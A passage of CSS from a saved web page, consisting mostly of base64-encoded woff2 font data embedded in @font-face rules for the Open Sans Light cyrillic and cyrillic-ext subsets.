yqssIPX3QzQzrwCzqIktZ9QPwZapqUP9+ZHzdrZ4zyskwnEIB1LINPpSHb13m3TZXDj1JkbA2cGZ2\/inEUiS4mkwroDNBb13NDcAKsRZGnXA101F5L0r0VgdFKr7hlqaeMojentWY3l23qv2886fePYqZH5+SBLQ8FYsn7XTavNq6wbtv9liHc00VjU8yOzA2Ojszfrm+FsLK2OwSqUTvP8yrqw6mNfTQUHTj0D101DUEbRtBLzFkwDWv+Jk3G07Lc3KgYHXPsMVvE\/v\/3zSdrACDZcswNecWbhEE43rNXrzFupny9fvvm+WFAudgUDAFOfufakN7e59rP5MrhxdvLaobMnZm4tumBebMXF7ZH4ZEtkl+tvgezGBD6AcZH9IiRBNHQvulT5fKJd+FTcmwOX28vq\/2lbOcyc2fp99GDbctfdj6Oh3H3+MlD1uzNN83OTutAB5OCwP+6RXc5JQOiZWrOoXssTFeMdcBa6yoY85oXKwKm\/XPQpajllTVYu92+niv8fqJjTGLnZv0BV4dcvX59kX4\/Ifel1YVwW4DwagrCJN8pCEbOLR2GSzeABZdNql6E+KDuvySnlD\/[base64]\/REtk6DsU0ItFuFT+DXkNmSzemarhXsxDq6goFvtdoQzMA71ehzkR9eimJhlAu+1BACtqijMr6nFUlgD+aAsx+iVaRVtYdSVAKMTeZGexy0XISX0dZrajxvZuGNCd9G9F5yywt2JY7Adr68SnhvJj0Vvqf3S4lekkASIJ66cWdhb7k7oIE7o4SFM0nwWfiqDFH\/tBjNYKtLqgRaD\/[base64]\/aERH2+3kzZq74GJDQwt03KBwC9xhCg9byRctyOZMDO\/xgSi8i+ppkWUI0deig\/JnK0BkPGAaYoe33Stmx6+y9I0ICDa5BX\/08c5ovEjOjQApsjvrSaDTbyXtE2+F+N\/kLmg4T9zhNoFS7cOZT+SbNRF2\/m+fFDX0uYz7DsQ3T7BrLYHISpO3EMovJAKVavyitkkOxo0L8y9C0SUKCWgJmDc\/4n78k+Wtzkq6161xKzICQEljIRbbexStyzKNzTGV8lzNTstiq6pVClrzEgl9pxqma6hfFzUv4fSs33eRhvBO\/PpakdVP3Dwn1sqFy2cLXbY0ioV9bl\/Cv7V8Lvz6W\/KXY9sZc1D5+lB+VwhLBrHUcRW8SKiFR4hJRqbn3xXGUAnCy4VLwnHQ+MTU3MUQUwsRO1BLE952BZ9wzVtNY28kRgPWjVUyN115XzAHDO0TWkkbm1zq2BIV3l3\/jZdw2bIPsIHTDTnKrDv\/gk5fwB\/[base64]\/wv\/ARIcADuEUA3Q33T\/[base64]\/dEnxA+T9EtB5DNalu3G8vQtfv5b2jyliuUK0K+oZ9WVfzKpLlE\/yRC+DKeCWqlUuyLA6tlApVng\/yg9cTVlyMZA\/2Hm6t0qRa7C1vCvYdZOTM6QoaPGTZO6UBpXYhZtPXrA2TQV592\/y78PcBQ9AGPWpDDByjt1SGd9qPz0HmTCrrGCpzGy5MMN8IwWtfc\/YExF25VskGHJzjKDeo0lAvJs2xFqWTcx61L5PcrZMPktkKdPYp+RxQ7UxfOlbXn7qXlndnT\/E7zIgWzZxFz+k2TBnNdTGmzB5En0rfJr9bjQhduOj\/vN+hf+h+6P6pk12XKhFXDlObaglAHkVVIb2T3VWUt+xJmx33O37vthIZPYxM07iXoxWv7xoW3xlopyKB4RhjA8rQMCyhrkqE6ViWs1VZEGg2zUGGuwHdwLUUaQ0\/ZRG2oZOOI667JciKphWDIiQ\/hXRUVk4EdFF39Et6TYW6bgp1RSYM2zTtsjKFe1XcOq5ppxd1QQ2I0OuTUfRwKKprmlYhryLLowcx4neusVWREXBFl1Sh6\/p1QYWW5BE2DH0\/VN5n1SbVv0KJdDiA9tvRIig+EfRdMgxr1yErjmGYZf5JZPbpOEL86uhlRYaO49UFBZpyn7Bg4HlBWXmC4DJ2r\/ni7c8np0Q0Aj7dtADdsSK8carBxlts4Lai7CUazoviwk5VTNlQFvMpGcVxtF2lcRGTwtn3TQw5GP009fk83anmNb21Vel9803s1kBPE\/+RmBb6hyx4GEkCGt4lDkxOcuekfS4InWKTpNkBPjXMdsr4gVAQDSxydzafz8pKmNtzkoPzec7lq\/MK5ASLuSDLvbKSc3uazE0l06GaoKiJkiz4IdoEyh3\/TDWQqIIAFFGkaaD3FHGrEpRCuU15zFoDXznI2hqn8U2P5OmGG0g0UUUiQAwDDF1FZSWotlqoC7VmQ3Ow4foghedHwG\/filxnaIrjGE3laAbSUnQq+2DiyUUCyzB3WSQJBVAUoamEwJey4n0KyKDIrnDv6g\/E2adCkBw\/fsChGU1HY8PQHLerSaBJA1pzB9T7VCNxNCFIlQLWuwmTnSrUyR8cqZDKlTeYLzZk+E7VadcNLdBpQOMRDgddXWXUrYqCTNtP9QmIj48g8EWpO8dxbOJuL2RLLO9N1d2ARoi\/VcRBHJjdUvHcQDjNjrf\/p3LO7svx4tLY8y4N8szHwGKlcFeOqgsXzoKFuHAwZP+0mGwfroOJOCERnITNlXBluzIdCNphjQYO2K66DsowpHzio3rin2679ZbsDxnKU+tAgkvSvn9p34RH5aYeIQpQnOJGo\/HG5j53eLB\/5u9kWe6OQUqAVEy\/SyH7fEHYJUS4O2XjZZdlpML2VotNZeWxWeuQnVk1JBWgoyK1xD8k+VD\/dNAnvn3X3zBntPAsXpEkBCDNNGIX4ryhL7TF1soEofGEYm38wlLJVyA3mRqn4zS58iY1uTVubVeDBa9AB9f5Nsv+mWTWxw204lLYfMkbCPhda2AOYqctdf2AZixoyh3A913TCZhkmB\/VEW37Jm16ql4z4xP8ImJKO15sdOTyEzhwpBpm\/lIaajhPbq3wroqgbgJ0ceHOr1RFcm4TTqNYQ3cWsoI3aqCHddgQxNyJwOrtcAjPfWCcCxNSUa2vgJ0imXV0NngGz\/8cc0pcudT\/puSFS+Cg9V3SCeG5AC6Y60TeNTcOwJmq1t+0PYCV\/iPJRr1gnZTjAKB5lBD8TQukvX8keZWh59e4+9L6DXzf2gBNmlm\/cNrj4LbqSI\/dPr+0O4NJOr79EZBHYNs7TLPT68fjyZm3s390231CpccipkEdjn9y4zdTgaVyjK1RFeBHjoLhvafr3vsgwL4rihGmhDs31px6Z3GiLM8u8IML\/CCGbFYbtV\/le8AUaT8ki4HssIqZZH9tpObpg9tRFSMpNTvg\/yGd9vSvvnco5pv6BEHXeUFzfJW7huNFwyTN1sWTvatO8tcFWTWma6t+\/Dpt5bKxGjNMvGrIuUXXuRoH0lTKjPSj9t5Iyd9R\/+oxDZ+wMI4O0+is9UaGoDuAok0ZD3K7t34Yfxy58f+ScIvj2n8RMciKpbgt6GtYC8tA3vu\/X\/4Dk3sWr6Q8dfLe2lejrcJA8FACJKl0qqu62y8\/1B8rp3qo3GIdM36pbxSQnHzDXYoVQdizgnHRyyuZ6x9TEyqHtRZmUuzSbBlnbRTnTrjT\/sn9r+NDW91FYNlHL8f1lmM8I0cpiJ0sYEoixzI7\/kmwg2AkXmv\/KHBJZQhi3EFSqXf3lXZVZ1Cq0jcl6gTknAfhq7jb9xSkRxVsKzsi+44o+BJ2dkdACZg5tiBoeSBWWW9\/M6y327Ds9qpfD90paG1M16\/i6VMdEuyX3b2GqRkPyZJZ0\/1MyjBdQhpgjRTLgbkklSyzD1gQQnKpg6CE2ugrIPNa55Gj5WQZZIy7jHvXBbZ\/P0cMOK6UBqGtoCStsxec3MH9ab5tiITOBd0CuwjE6qqJeovLsjJLq7jby\/[base64]\/5KABTHMZUsxV7MCmELBxLHZStC8qERjaVUFWLKtelxiNl1onrdoF1u63oOnqjmbuzF+xHoh8jACSGBSx2TypS4QyEDMlmMvjG69wBxUVXiPejWEJjyzWdYP0UZONcOSOimhascXV8dNRVe1x\/[base64]\/HIFfhGYFXadH6ncT7K06GJ+oviZy9GWwug2e8hO3+BRvPwzrzSDouAUKMHUQ1RK35P3KSKNWxEf6MzxatU6Po2PU79fhB3Z75p\/oyZ49YbFsz8aLqKH+l+VfPH1R1uteh0zbGcGXLHesibx96kyAFFI7EQNuXquDqztK0QC5Fi5bDhXXoLTtkRuzWrBK86Fk37tTDVEKw0D1PiJSMoAtCOIrmFzPmIJGJrYgJu+00WXGhaTzgyIrTOTjbYBRbXLJayMF48AFax5CCtDBtSDe\/ArzthUtfWp9wSIECUxqJ7ucsKrEjBlun1Bo5VNeCIsGuVdojUHwUeZOkN1YTPEikeKeO5\/ykxW0ZYUgojBk+xkbalbBmHxjjOwDfsXxa+FkI6yuXMtrIscG5wecJy3yWKs4q5XMSNUxsvQ2KNpFSjUyBsmD8rgu39F\/U9+rH9SP6p+UInVQ3KJSzJR+LJi5yLLAJo9XkRDRcfBe0l3+FlcXbeg4o0qpLqXIpjhVXJdaE3UNVFaSv8QioDJO4SybPGst+ZlSkxIZFS+DXvLtJ6O+Yg2vte\/N0ER8qaulB7R9GBfI43UVS4Fqxnuqbf1LMcusI7DgObzpf0NPfPEBdWYvAfK4F58i\/mB2D+jK0EPh3eY9hsID5fHB64VwvAli6W8WkyGF4w84\/5tfudhjr7O1FtErVP0qPj7WN2xbu4i0HTbupf0GOR8uciYj8CNmXud0KC77U9eZQ\/Z3NO0P8qsBeTp0p2X502twW\/BYKJyE0ym728K2rdovG7BW4usxvgjD2+Trwfio3JMjyWi4NMN+tG+c5HgaL8g6nLigPFdiW9mCn+BK5vdu7+xeSZ3fZ2VwTDQD3Y\/vNJJqDFoAMKZCEXf73SK0tcuNtUxyZIX6K9opBAWeJBHNEr+ijlvK4Vyglwut6X4i1lJ\/lnznffuQCyZBD8Bo4HKeVPvl4jbomwFf9QRubq9JePSB1JXNvljl0IB5Y1px1WeVfD4bmzLT6yfohACVKIPOOI01XVFlHmvNrcNc0F5hYcrx3fuOeM6S1dpL3+M4sAIEKAcB6\/TYqG8+d2tWTtaIlyVSYNNjgVuxkO1GWV2nrNoeezqJxW2f5yM\/Js4xgYnjzWBNxADHFDgv+HR8\/ettiFKmEawvJRoplbIxkZwnN3AsXiOokrcSr4F+GdEBGfx2MMpIbmHvtx6GWnsQUvVymaG5UixvlPqmNyve2MYSmHnFCkQbF3FayE+5HyA\/uMiDxMLfoNXfZwGN281q6oyl2KnjtsPd2k1XXXc3QOB2iv2NvEovs3XmEHDx6Ave7f1y4b0GoDuaBD3w2r9+7w+Qfy1g8Gd+p9ohseS31MLfocsyjfopIVQ0tU1ymWsBKDcAaroTxB5QeWOUkp9KLxD30GLisYjDAg1dGxe5W1s\/mR6u5Xe+Anz5dJZxmsaLiXQ80ytV7zsRyLjI1wCB8PGjGtwOFI9\/MgH\/FBb4lZSIfw381yIoDRldWfC7pewT\/yRik9zSVyYOfvgunmrCKs20Ref1BngFaMWVLSd+PWswlwj5qT\/0\/[base64]\/eCqYnB\/qanm\/lxT5fRgOcFiOBhVeMxEIOakpXacmlWttjQ2E8kkzRj+YuuzxZyMxwziJaQENcBzB7HBaTppoC4\/GO0TwSXZ4SxxvqsztP\/VGriqPddnk33rxvSoUB8Y5uyH+SnKPnH\/O2V5l8WjePN6YJvqeR231E3t76g5cFR7KTP\/[base64]\/U6aw2mDJSGlLruqJTwWVu171p88CBploZL1YYHmWxrzBvOd39MlYa\/OFXNgxjrCMuM2s7Sp93nnk24kRjy\/oiDxS\/W+0dGwwwQ+JwB\/sbABlCfReEnN\/[base64]\/f9FSOw\/N6PyD1vWf3\/sKdi196gaBQBexyOtq86RCncaJTqFr1FrOFM4xoZXGgDwMlis0KBajM939+fC00OKHRnw6ng7XlhRae97kQb1Z8+c3CN\/9\/1+l1DAOc2P5arm7H+v9PoeotEKK34MO9tnlTCnhEv3jAtsRQLeQfQjKOiMk1a9cHacwwq4BZko\/sCOZSwjqXandAdTMzYlHTP0xmqNKXZmubfJ51iEH6CSdMY5A5+N1aEbmGSw8gbJaPmf9GG+3HWAdoJQWE5RjH9AuErZ\/w6jmgEu35hIwb9DC88i5eewciOkJYG7CiuMzngw1m1pJZEnLZVwtmBLDLWgcoKQaIACqAuILcFiFG1HB6U4KjcsL0K2HexSyjxaeI2wRY5VpvE5QZvC8HlBzsl61\/[base64]\/ySq0HVrI6HfRw+GihaEeCcWmj\/dMpoZTMhMo3oLsNIaGlpz1Fo6MgnyfNTKbK\/V0wiyi\/lC2dXgQZSWKTQAVblZWpVSbQpqwwu0kQFQQxuN2oStDyeWCTJS2KpD24OWtAZd6GFgk2hV1LSxpmOjAPtCz9ug\/pKc\/[base64]\/IG\/Qdgf\/ieRC4H36HTPU6EVNglNl\/ShdFtLd2KeN8USy6Vb5jlB6EiFeUaIL6nuaINd+fesjgpBz+P\/aJY9RUXfK2N9coQymwuptOMaD8LKRSizuZBKO67xIKxahDKbC6Ud13gQViuzuZBKO67xIKyzCGU2F1JpxzUehHWV2VxIpR3XeBDWCGU2F1JpxzVeUG8RymwupNKOazwIZ4gAAAAAAAAAAIiIiIiIiIgYNl8DEMpsLqTSjms8GIEQEpmsdPkNwPunNf9rkYc388Xw\/3sR3DiufbB\/w96fXbYvzd6y3dKRTgiXdgmXFky1xe67m3b37d3Znh3hcBkKmR1gf9nF2pLBcEmXPdvZWtjbW8\/[base64]) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACV0ABEAAAAASjgAACUWAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJjzQREArnCNhgC4IUAAE2AiQDhCAEIAWDPAeKPwyCOhvUQAfYtpQP3u0EGfk4GYmoWA1CFLVpUFqV\/P9\/TzqGbIBtgP5qBcohfYEkaOnQMiGrkkCSLtmcyCFaTpvn85b7uvus+Bm0zKQlY4eBh14VCm+bRprt5EXZZb+JXzrClP8YYlkGxDG5TvIeQ0sriaFEhhRZsV28Q7oVFd3+yZuYan97NxeO+QcKFdTA2ok2VzaxoaRME5nTzurjZI54nSM09kkuQbX8X8\/tzN4RYlYICRahPg5hKZ+SEigPCoXKwkb1wv6f75u7d+6dFN7Mmxd+UFoF5921SKq0pC\/5S5Bbh4rWh5ZcQUvV49OTK9uUDM9v8\/+QYmLFFAzEHmH0NXBlo2IxRFDQplyUK4yaHSxanQ9rbdXybb7Nr6594f5za997mm0bONGb4wwhS+gmyoD2Y\/+nqt6BrYEqDXby4S\/AhZRrPZaDCt3Y3rujMgCqVCZNKRVb9CBn2j9SKU9e04a9rhqTVam4wQ4bcISZBkI7bREQc7vFOSaWKP3RwXk5jjwEN5khPXVAQW3f93vn+pI07W5nkmb7+\/wJiQ49q8IH4mt2THePyKiTLPyxLR2w\/3Rqho0lEoEChjuHwFSoFq\/g71\/WuiHQhBYA7wIDHKYEqFcvfX4Mw8ogRMDP21a2\/\/O5hXOIngob36I7LZoUbcp0qf68P8znzww2sIucDewZp8DZSmxgz7y6K5PKtIclwmlgJSZSJZVJmaJJmT59JVaFIFtOP2WHfg6hdOmqVGGRCHnxaEWXKILRGCF5rFYDBrpRLiKDsRf1u20\/vwZe373iFUYRI4RQDEW3\/t7+nYpsYnIx6+i+lPLxRgKAvVhiAkyNG0Bw4Zj7T6SuvyhgULGbSPLT3e1EHyzjkSQLYMBw\/IbMDzsoANVYVCBwag\/aQ7z4c4HDlRFoBAoJhyO9IuDWPb57L8If+CQ4P47GbbWdXkqnmItgbWJEQiVvdRGC3k+xuxn8JnGYeqxfIFWRoRmWzEzIiuy5pLu1BRKwmn7O8Nyb5dndl7XJmrI2BlZ\/bj5ZTgEwUA3Drmv\/jBlzFggAHNRPZMWaDVsnnHLI4a5NT0jJGc7Z18AJIm5CRyMw\/[base64]\/nZNC7Jh08Jlq3vDdkul8EOvT5lybZl21pfuU5lbM9HWMvtZEq3KGPAQfh1s2OI6++8mZhsy68Vd3An+EBRIlgvHSVkFH1D1RpdxnaJf\/ZvQzflLtUbSUk15OZOj0qqHd0vhFPKMRGi\/xD38XTtgAClaQLZgYwW8Z6yh2zLQ8+PIhYHL6K6g8lZ2BBMjOJiMTqUPhB7rYhbJ3jrFnlvNJn+mD\/U6Zfweh2a7m4qMuoEjANVyps+Q\/u+ZVdhu\/R6SR6jTIvSLBu2vRWZ44lgrbGYwq56IOjG+o6JazVNhm9seDdodtgQchdxH+3cptNXESWddepeHpA4DijcIgg+LE4ITVbp\/2yMpqrw4JqGu4ES+QdAKZfSlpZVSUq6N0OZkCr5mjjN7vLqFDzAh3oNa4lE6Yvsj8YLFG6BPp\/Was2QGSgS7apZBFVLyfj6taVw4B8iB+2CXoGu4SHNYLPCEFqrPOirdd61G9JMi5i\/faaoyaO1CmTkt8MAPB+Go56wW2fHt8H6\/ha7zXR7RdZcS1HCjQ9P7ezR+761Q+DvgbJsEpp4oFHtarrMkvPynzBoul\/[base64]\/IzXLAKvM5EPURY7\/ciDHy\/5jAxnnVgbp8X9qjWt8l3tQi8QJjGRjmIhdrQxfugojus7hS6pjy3gNSX5pfUZXfYU6\/DOoCnaxgZrxsiPuotxftTHOk5MxuBooL4zuNHymzpetqmBgAibAWeYsAGgiR7Ysqa2TkQ\/CbXkJDu3bk84+9mQdSayG7rpjbjUxNmeDAgLzPYsCdlgxGzbjibyKZEVOVE0SoYV82nxnS\/5ljOWS+z7Ii\/xPRSSnjnhYTyuWyAcRoWOepuh\/\/hwpGYxY4pP32zN\/JW6XBhj560lKWGnWfK+0OPI1zsuw+bIcB5tOHF8ysigo8TcSBcpj7tNKmDTZHtmf2ZLowz14Tn+Cl\/o063XxLug+01lo0mw9EvM02qFtBO2T7Tu9NYewAAB8xkrT2FryOBuex8OTSz\/GphDgd3fgZAUlLHq2BMAB\/e1EyCAFyz4GE5ccj0XK2lrwJN0YzA2YnosmMLACJmwDooFRw9UiUgZIqJCGHzEiXYtSg5V4oMrt9iWzQHyQWYaXayeQwhjCM5emeA2fuqaXXRRL3MZVmvdnpXhD\/Zks7XNjiHapOp18eMSaijRsrfebpv1ENdYtFVJ1pvghx6MqVqHMZRgnWUHa5fs9W52zdlPTAme4zAyyUOh7WXGDyiYBEILx2b67bKMST8hZi7MyL8EPSjpRxkfHFRK\/cReXn8sxJTaVwzOVs6o\/qMv4jrs9ZAlae4PMQK3J4FQhi6OPkx55brd0Q7jPlTG7VFFr8+cP1hBTkOhtnKW1iHzodShnaXUFlT0SiSQfvbAIIS0V8Fe8uoeqtNHlI8A2gDAjKoEnqLKCCkesRDB+ipsrOPaBq4S1PwSxxeUhCmUAKw2ssxxGczTBp0Yz2\/JFJdYxtbDmK7sXMWEmQFVKwpGJsUhnULoj\/QlNgOuxcfxges\/ZgywSRubiwrQXIf3UAD4N+5+QZEXqYQBh7JLSCqWgTDBpmOEmHlKuyd4AKO1VACQO\/UgZsxA9H5jHZdWcHUNlhfBx6mvCTarGczLcj1+R2\/mCRp8qmlG4eDmexudTyJjiCF046nGGHzgyJH5zGPzTEMyLM6RFihytQioZ4EiQuY+kQyz\/oAwh0d1DMz8j489aFPFNAhQDGr64Yx\/ip91kurV6McQsiT0I2IUgh6L0ZCVoqsg9Swl1dYtjyB1s\/z77wkjIUaHbQH1A2jEDZoOmaA1Y30Ig0tcIlICHEVow+Kn9ax3A7LTUxackbGnDL\/\/u2wRfNXW8c1jPHJR3sTDIziW4B4CDc9ssKxXtfFeFoHwslaK00Y7EXrFvN1tHQMiBI2cpSOgIDt+kcA\/V+gKTdZHWyV4loq4fkkowBkJPB2B+6eHUyfK4SmTuUh9Uzd\/dHwwASvX16S4ljrZQEtzNQFhPgN88J9F9Syf9TGksPxPJ14q9ESPh9\/U4Y2Mq7Sa9fddPAidXk8kbq7CRl3zFVYLrrubjlpn7tya\/1kS\/4nLdhSbjt+UWQ4ol7YvVBRReQ1CQH4WTQ48FVEcuyROh7uhwAPfWHB65XI2FfI6dNSPNaHcOAhL1iW4LwHBJ1Vh\/aJgHwJ+o3olyYsJu9DJcvCTtlpr00cZoqHaHnQl\/PnKasbsZEtDrxEy6y\/5GS\/l2IqEcQzow4yvwQ+7UgEpb\/0p4CEVIhbg1IoPnTkoKpkXlHRK2AFPvSZLpJKPnumghySKFxfmUH6tCh9kRrt9EIxVr7ZeXXpDP7G2Se1U2i\/KpszQPv7t6n7wcW7l95Cf415bA27qSA7Fl5AnxRQ0bBYjVR\/iqoRuKtGaj7ICorzaBUctGzfkqD2\/hd8uXjhZWAogNk2X48\/5ytiwoCojX\/DwMNNT4vkL0iC64E4PD7jIOFMHRF9FzZ12lQByUAQWiC9pByNogUhJ1uaFZ6YFYBnbzL7e8gfX7G1FU8R8Z2zvhDnzmXRswjXvo9lAvbFWSa224XpZinJCR74boC2\/c3z+wXcHTVw3kPQZhNBi7KavBeqm+FuC8rhaqVmmYQIu2FPli7wC+2\/\/UG7jhWo99DUD2YW6aeXFr3fRXFu\/+aGCyspHpx4Si\/fH1O6xvxJO\/ZKt5ZFAcbOO1RlocIgrpyw6JpYmL1+I8Bx49OuFUKv4tlDLdRyQchxr0LqSVSkeDNjgLzAWeICcV8go5LvgBcxLMcFaOzcwwN25skIc3UxnB0bh8MldnFamFZ+MRqNolDXwIyXKhzFmTjTv2PtLzPhqChmeFtZeVjmJElu5595edz0GGqMb4eWpG4ZGGUZY+X\/WfIJbxbxiEv5fViJ1wae+vejsv7jQ+duGI5R4sF\/l6bJKmTuvxe9L3yNZXkRARktsPXU56FJvjQzMT8\/3BVtE\/xJ4rvNOzYlwd76U3ul2yf1yVkiJYxAfYLxgG7NfEEJyrl\/svyj848ftYXGRsFyYOTroRDq9GJAQMjCgplHWVj4cEKi\/R\/8yJjzlCmNfe09XRRvm+k\/kPGpX09GWkrqOCIuo3ojrN7oHxx4\/D7g2Od6TfkvhjdL9A8d5RwThfK01BYKCmobdeulxkmF0iUPK5NzXDy\/nvg9WH3Nk8imWGVp\/YcwVkFsr7i4pvwvDwpZn\/7izt8Qg3SYunti0TaFPveXWPPZ++62uJzsNuBBXYM+GcKYO9uY4iGDxR1gKg6blWdcNUHguoJl\/rAK8j130wBz9K02VYDavzywWimEXlWBWqyv\/2Tl1oFdGf\/b1obmyOv6N\/13f\/2qVp7UpGlaARyB2x7RyQbaRmo3o7OtfX77Da6tsWD6OPi\/\/trwcd7vnwZ\/4rUuFr9MJo8ql5tnfcv3Su8LlHefSYumns+ucOt1PRfqlBR+aLR3obvG1iG3zLZQ2RYdEHUi+7l3pKI30S3e863AIK\/Kf8pnKlGDPOIij3kS\/yaRCvLeJKfpGiWjr46wt2fFMJB\/dG0LT05yC3AK0GW3+1ODt3kn037opOqhMh\/d4HwbDBzoSdXtpTPSr13aFlA20lWpQr1zmM3boX+mUFVZXjPWO\/M+N+72J3jTNnV6kL24gixQ8Eweji0SlF2I309B16quMKWsY974KM4IKTP5GpU+wr5nh9dlq2RlsXiv6V71gVHmVt6p5TyW\/8Mvl5uKfqMIbBDT3K\/ZP8P0vPq6t2vKsX3z79Pg1+JY6R8kdjKy\/kyoiM3PKpO2VRQdbG9T5ACOMPcxGvpffll\/vb++\/PErDUL9kg5G1sBiWCsrZNhh7+N4uflkaF+Y2f3vrASSjcsfPcHCek8XxTmGOkWjByf5K8RSvqRDpyM\/vw78Y3p6+0361Y7j0ZXfojsfk+z9+Ds\/Nbr546\/n44eMDVFb6UMoHmLen7rRe7+3Pi27GNq3s+7cuX7yFSVWr2C+o7Yu37FO2iQcG8\/6FkCN8Mc0ZKk8idJH\/2bw9P\/198UPnbh1O7AXCM9uxW62Xz94pfaYXGHpv6Y\/GWsh9mFoF1BB6Kl5ZAKP2v6\/X9Nxnnp18FSD4EDqbGzgyyhsNHMkNHxN+zOe+ect7m\/QmP8i7mm3i4IsO3GE8ZbgC35BFpbDsn5HZk++uNNevNK0sslefTLVVHR2oqcke9E4PcgudakDN\/TkSovJFzrnJU\/iIdkZp8gE5V96pMoxxdtLmOWCqih99WMu+w+jtkfz7I86yFH9tNK3o8QneMNqRRPdAf33mmGM0+5loxnVqYbuW1v5dxvwoC\/YuHik6wzvXIinooNEnhhnNaDeyxND\/gsg4EmnHCT\/H3S\/1dwsRsJsfcoR0jh4lpZR3GMmbnH3WN0TluygFsO+Yydxf81zFDwDvDwDjVq4ejLxgAAH4EY+4iizslxpu\/EJSLJ7xlSqB8WyQYM4uTanR5j9di78t\/l7n8qhM01n5WVnXrTOLqoFaEWQixuqZb8\/XZEsC9kivooGPESE7rNos2sYqvit4libIDf54lut6e269nMI6RxlTcwpXpaBZSB0dkq3f4ZNLzMBqS0JgGSyi9S3gqWzXdAnkaxP2VO5M3OumGP3zp2Kkpwcm\/Md31YhQ\/JG8I4cby+uNz081yNSYNv\/9ji5tLI3XX2of6bilQz9UMlrGKTYDrziaGlH7da1cWMZ5lvVEJVDasamM9MnHsPV\/PxkurXzd+z\/E5b7Xv860zzdLnpeH5d6IUb14whc65cZPloh0FU6qSQ4IW+YvTMxAc0ND0t2CSSqnV0AweZSQH1bAk8TVn9obR41Y27bGhXJxfg+FHKGPkLOwK\/921TeEtfJqxWcpXW\/bX\/wAogRKUn+EPfgrdtMh929LYhLxb8vcHzZPtA4+wgadTCXOJOYnHwsrtAgxswi\/Gizr7a86deseFX3AOLMoo+7l1dG0a1YnuDxSjVlUteyIRNiS3lrHCNOgQZqoWauI5dNQgiriYfXmPgHZYUg06PA7VUWSFGZJTIaS1Z3PcV6fMC5itBbczyROxBHMhUUvzbGe26+nel3TqrIshFgTLNIpzdfIGLtNe3yy+0wcdEqrC2\/B9taohpZ6lzgQR6VXhQt5\/btJ9GFebSE4n1pLW+OsiRkQIYRuuqlG\/KzxnPP8k6oWcWszE75p3OXc\/aKhSvBhbz59\/nlcrXtW\/dGG28rjh08\/j6l3T6g\/\/hG4O1HIFR6FuKuFq5zVSop6EpRRJD1YzOkJSAha4kJcJDforq\/g\/[base64]\/7+AT0y+6cd6SF6pftnR0f35vJKz\/fOjmtfo84d3fmkxuh03f7q8UsX7kKcqSB9d0F5RqXfEPtIgYCmRO75M7TgjffzUt99SlZQXTnWO7r0XvN7cTjvSCUXI9L6S80GrqhP\/tu73aB2W7Ss0oA0+Pih+i1hTA7s+eLGQMsxR+avNUY0JadXmcZz\/WWNNBn7tdu2QkZH8d1swvk4J7yocI5g8pncjW0sF+3f4xIpsZQyPCXQI+LoL6VNHQ86J9PVAtW4EPdR4CMOqVu\/[base64]\/8ql1CgVbZVvI9Rf4fm8Oh5Zro9DSnBLCgBCAWxpBl0hOPdOnAsNosSQlcwBrlo7lPie+kemhDUpyamm7fzOQFJFHDHEa2eSBKJIIuckk0FrmJiB0OoprTZ9IzOpZKOtYKJlbFdjEm7sfguyaONJN8k+sm3Sa13R9kY9xko9NyaGi\/74DvB1ahk9xNlVBHHSQeUDYQwqH\/GfVUuF0T3cX4IOcOf0Q6h70tgTNt389fs44DPQ1mcdtSf\/n8Wyx+1rzQy3Z8Kp5KaBWYWU0tk303Bac65uCrUCArZe1b4+Kr\/OtGg3kANz4+wnxp\/[base64]\/v693Ld4cKd9N4BgE\/a1vvfdls8sies+azc7OWssbluaAnkcqQNzleYWGdgOD+XVjuka51efnp72NMFlD\/KpRGk2heKjyr7NWRb9YMzoDVpso5ZACDFIOy8ceRFXpSCoWQR4LQHWH1yj3CtVrHMEuLCBJCNBQrvTRojHSKUOYtbgNbie\/4bUVGTutVIZAUhQtPsFBm5SH2GlgjpfIpxWgVjb0OwgnlNSVQ2OwCFpb8JWIXEfpKKlhW259Ypsy2JcnrVlsrgZNSKRib42fOKa1rNDSRKGlzK\/lWQ3tfPcBcJV9d+z31vknX6Ezm6AcDC00+1VUCRFJkDVZNTE+YoHc03C738tSPWS+CdVoRg2CpjPMmBmHYbg1c2NjHCBUzeKf+hPBy89XTsn3P7AbDfr9eGLM2ur4S0MPJR3I4DcJTCB16L496kZsDOT06zA9a73jFkgmJyLS2k\/IHqsDADgxT+FDnq128J7ID7XeLf5SX00V4WhZQqj+e7EhdHNZWssCAmNNnCQbFImOH+1v0qy9LvAZMVheZ1Jdlho6Z+pucTQZ5ANtbrL7ffPUfT\/OmP65K1A00rBs3HbhC5YAmdjze4d4r0trMgxnOzslDSutBKjabLYyPbxG8NzjniXSDccgDmSDrDPZLdECF37NY+HPUMpqlQOcBpdJexWDJM2bjOwf63zQWYXESpB14s\/JiIKd2kD6DLFN4Vs6qktgkIUGrgYqGnpavTs\/PODWC2PKF8J\/sS3SKpZGxsDPW+rrjk\/3Uu12bD\/4jJYQ1Adi+8gGsZT1bac1w\/3Gp3ubqrb0bQ43lMaxQDzddCojSyKxggGgKyKgVVjFckPeJTlxEYCnBGpRV0RN1lFWSX7K7WNZ3OIS4V9dNxUbvvXv+Yn7xTMBc5rOZMs1zhM076Z1n\/qcZphSBY3uWhXcvP35s4KiygdPPnv+J\/ULgTl7Du9\/85pup2U4pZcrDuJWnJ1M8mqaaax\/q8KQSSBYEgYjA7ddWwO7n\/Q3zBR\/SmwkpNbAfZt5uSB1lQk9EqXeAjTNZRyrsQpAdfXUK83bLqgN3ukrp8s3vxzxz5+0zrl096eRLu2C5HkWMVjt7tvczQ2smex\/YBNrvti67I\/h7lssZPeVshkihmvbMaAZwFgaF6ONXfrx9JSGEKGOu3EfwRwBFxdpyyU+KRO7sliwyUk6Wvr5pCLJgJJCkGJwiupDmiQLJj8OvIVPU44FCjJq0o3kK\/dnfg1AOiEdTG+PBNKSjtWOtfwXTBz4pLgWEplmC1C7IPqK8cOWJo9AUqSpK9XX0W6qLfY5nbWFBcoxJG4HelQGNS4Ns1QZSWQIMmpGSH5TPeVtnNYM8GLcfvl+9om9gkCBdP5c316JPU3+